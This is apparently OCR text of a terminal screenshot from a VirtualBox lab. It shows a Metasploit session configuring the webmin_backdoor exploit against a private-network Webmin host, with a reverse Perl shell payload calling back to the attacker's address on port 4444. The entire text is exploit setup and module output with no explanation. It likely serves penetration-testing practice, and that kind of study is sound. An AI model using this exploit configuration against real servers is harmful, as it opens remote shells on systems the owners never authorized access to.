 Activities Terminal Fri Oct 11 03:29:16 100 %
samiux@samiux-VirtualBox: ~/github
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(unix/webapp/webmin_backdoor) > set ssl true
ssl => true
msf5 exploit(unix/webapp/webmin_backdoor) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf5 exploit(unix/webapp/webmin_backdoor) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf5 exploit(unix/webapp/webmin_backdoor) > show options
Module options (exploit/unix/webapp/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(unix/webapp/webmin_backdoor) >